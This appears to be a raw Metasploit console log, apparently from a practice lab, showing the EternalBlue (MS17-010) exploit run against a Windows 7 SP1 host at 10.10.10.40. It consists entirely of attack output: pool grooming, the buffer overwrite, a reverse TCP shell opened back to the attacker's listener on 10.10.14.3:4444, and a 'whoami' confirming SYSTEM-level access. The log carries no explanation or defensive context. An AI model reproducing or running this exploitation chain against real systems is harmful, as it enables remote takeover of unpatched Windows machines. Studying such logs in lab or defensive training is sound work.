 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.3:4444 → 10.10.10.40:49158) at 2020-03-30 04:33:57 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>